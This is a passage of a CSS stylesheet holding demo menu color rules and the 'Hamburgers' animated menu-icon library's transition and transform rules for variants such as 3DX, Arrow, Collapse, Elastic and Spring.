.demo-4 .dl-menuwrapper button:hover,
.demo-4 .dl-menuwrapper button.dl-active,
.demo-4 .dl-menuwrapper ul {
  background: #79a002;
}

/* Demo 5 */
.demo-5 .dl-menuwrapper button {
  background: #744783;
}

.demo-5 .dl-menuwrapper button:hover,
.demo-5 .dl-menuwrapper button.dl-active,
.demo-5 .dl-menuwrapper ul {
  background: #643771;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  padding: 15px 15px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, -webkit-filter;
  transition-property: opacity, filter;
  transition-property: opacity, filter, -webkit-filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}

.hamburger:hover {
  opacity: 0.7;
}

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}

.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  width: 40px;
  height: 4px;
  background-color: #000;
  border-radius: 4px;
  position: absolute;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger-inner::before {
  top: -10px;
}

.hamburger-inner::after {
  bottom: -10px;
}

/*
 * 3DX
 */
.hamburger--3dx .hamburger-box {
  -webkit-perspective: 80px;
          perspective: 80px;
}

.hamburger--3dx .hamburger-inner {
  transition: background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
  transition: -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dx.is-active .hamburger-inner {
  background-color: transparent;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

.hamburger--3dx.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dx.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
}

/*
 * 3DX Reverse
 */
.hamburger--3dx-r .hamburger-box {
  -webkit-perspective: 80px;
          perspective: 80px;
}

.hamburger--3dx-r .hamburger-inner {
  transition: background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
  transition: -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dx-r.is-active .hamburger-inner {
  background-color: transparent;
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
}

.hamburger--3dx-r.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dx-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
}

/*
 * 3DY
 */
.hamburger--3dy .hamburger-box {
  -webkit-perspective: 80px;
          perspective: 80px;
}

.hamburger--3dy .hamburger-inner {
  transition: background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
  transition: -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dy.is-active .hamburger-inner {
  background-color: transparent;
  -webkit-transform: rotateX(-180deg);
          transform: rotateX(-180deg);
}

.hamburger--3dy.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dy.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
}

/*
 * 3DY Reverse
 */
.hamburger--3dy-r .hamburger-box {
  -webkit-perspective: 80px;
          perspective: 80px;
}

.hamburger--3dy-r .hamburger-inner {
  transition: background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
  transition: -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dy-r.is-active .hamburger-inner {
  background-color: transparent;
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
}

.hamburger--3dy-r.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dy-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
}

/*
 * Arrow
 */
.hamburger--arrow.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

.hamburger--arrow.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Arrow Right
 */
.hamburger--arrow-r.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

.hamburger--arrow-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Alt
 */
.hamburger--arrowalt .hamburger-inner::before {
  transition: top 0.1s 0.15s ease, -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt .hamburger-inner::after {
  transition: bottom 0.1s 0.15s ease, -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: translate3d(-8px, -10px, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(-8px, -10px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22), -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

.hamburger--arrowalt.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: translate3d(-8px, 10px, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(-8px, 10px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22), -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Alt Right
 */
.hamburger--arrowalt-r .hamburger-inner::before {
  transition: top 0.1s 0.15s ease, -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt-r .hamburger-inner::after {
  transition: bottom 0.1s 0.15s ease, -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt-r.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: translate3d(8px, -10px, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(8px, -10px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22), -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

.hamburger--arrowalt-r.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: translate3d(8px, 10px, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(8px, 10px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22), -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Boring
 */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
  transition-property: none;
}

.hamburger--boring.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}

.hamburger--boring.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}

.hamburger--boring.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

/*
 * Collapse
 */
.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse .hamburger-inner::after {
  top: -20px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}

.hamburger--collapse .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--collapse.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}

.hamburger--collapse.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Collapse Reverse
 */
.hamburger--collapse-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse-r .hamburger-inner::after {
  top: -20px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}

.hamburger--collapse-r .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse-r.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, -10px, 0) rotate(45deg);
          transform: translate3d(0, -10px, 0) rotate(45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--collapse-r.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}

.hamburger--collapse-r.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Elastic
 */
.hamburger--elastic .hamburger-inner {
  top: 2px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic .hamburger-inner::before {
  top: 10px;
  transition: opacity 0.15s 0.4s ease;
}

.hamburger--elastic .hamburger-inner::after {
  top: 20px;
  transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, 10px, 0) rotate(135deg);
          transform: translate3d(0, 10px, 0) rotate(135deg);
  transition-delay: 0.1s;
}

.hamburger--elastic.is-active .hamburger-inner::before {
  transition-delay: 0s;
  opacity: 0;
}

.hamburger--elastic.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -20px, 0) rotate(-270deg);
          transform: translate3d(0, -20px, 0) rotate(-270deg);
  transition-delay: 0.1s;
}

/*
 * Elastic Reverse
 */
.hamburger--elastic-r .hamburger-inner {
  top: 2px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic-r .hamburger-inner::before {
  top: 10px;
  transition: opacity 0.15s 0.4s ease;
}

.hamburger--elastic-r .hamburger-inner::after {
  top: 20px;
  transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic-r.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, 10px, 0) rotate(-135deg);
          transform: translate3d(0, 10px, 0) rotate(-135deg);
  transition-delay: 0.1s;
}

.hamburger--elastic-r.is-active .hamburger-inner::before {
  transition-delay: 0s;
  opacity: 0;
}

.hamburger--elastic-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -20px, 0) rotate(270deg);
          transform: translate3d(0, -20px, 0) rotate(270deg);
  transition-delay: 0.1s;
}

/*
 * Emphatic
 */
.hamburger--emphatic {
  overflow: hidden;
}

.hamburger--emphatic .hamburger-inner {
  transition: background-color 0.2s 0.25s ease-in;
}

.hamburger--emphatic .hamburger-inner::before {
  left: 0;
  transition: top 0.05s 0.2s linear, left 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.hamburger--emphatic .hamburger-inner::after {
  top: 10px;
  right: 0;
  transition: top 0.05s 0.2s linear, right 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.hamburger--emphatic.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent;
}

.hamburger--emphatic.is-active .hamburger-inner::before {
  left: -80px;
  top: -80px;
  -webkit-transform: translate3d(80px, 80px, 0) rotate(45deg);
          transform: translate3d(80px, 80px, 0) rotate(45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

.hamburger--emphatic.is-active .hamburger-inner::after {
  right: -80px;
  top: -80px;
  -webkit-transform: translate3d(-80px, 80px, 0) rotate(-45deg);
          transform: translate3d(-80px, 80px, 0) rotate(-45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Emphatic Reverse
 */
.hamburger--emphatic-r {
  overflow: hidden;
}

.hamburger--emphatic-r .hamburger-inner {
  transition: background-color 0.2s 0.25s ease-in;
}

.hamburger--emphatic-r .hamburger-inner::before {
  left: 0;
  transition: top 0.05s 0.2s linear, left 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.hamburger--emphatic-r .hamburger-inner::after {
  top: 10px;
  right: 0;
  transition: top 0.05s 0.2s linear, right 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.hamburger--emphatic-r.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent;
}

.hamburger--emphatic-r.is-active .hamburger-inner::before {
  left: -80px;
  top: 80px;
  -webkit-transform: translate3d(80px, -80px, 0) rotate(-45deg);
          transform: translate3d(80px, -80px, 0) rotate(-45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

.hamburger--emphatic-r.is-active .hamburger-inner::after {
  right: -80px;
  top: 80px;
  -webkit-transform: translate3d(-80px, -80px, 0) rotate(45deg);
          transform: translate3d(-80px, -80px, 0) rotate(45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Slider
 */
.hamburger--slider .hamburger-inner {
  top: 2px;
}

.hamburger--slider .hamburger-inner::before {
  top: 10px;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}

.hamburger--slider .hamburger-inner::after {
  top: 20px;
}

.hamburger--slider.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--slider.is-active .hamburger-inner::before {
  -webkit-transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
          transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}

.hamburger--slider.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -20px, 0) rotate(-90deg);
          transform: translate3d(0, -20px, 0) rotate(-90deg);
}

/*
 * Slider Reverse
 */
.hamburger--slider-r .hamburger-inner {
  top: 2px;
}

.hamburger--slider-r .hamburger-inner::before {
  top: 10px;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}

.hamburger--slider-r .hamburger-inner::after {
  top: 20px;
}

.hamburger--slider-r.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, 10px, 0) rotate(-45deg);
          transform: translate3d(0, 10px, 0) rotate(-45deg);
}

.hamburger--slider-r.is-active .hamburger-inner::before {
  -webkit-transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
          transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
  opacity: 0;
}

.hamburger--slider-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -20px, 0) rotate(90deg);
          transform: translate3d(0, -20px, 0) rotate(90deg);
}

/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
  top: 2px;
  transition: background-color 0s 0.15s linear;
}

.hamburger--spring .hamburger-inner::before {
  top: 10px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring .hamburger-inner::after {
  top: 20px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring.is-active .hamburger-inner {
  transition-delay: 0.32s;
  background-color: transparent;
}

.hamburger--spring.is-active .hamburger-inner::before {
  top: 0;
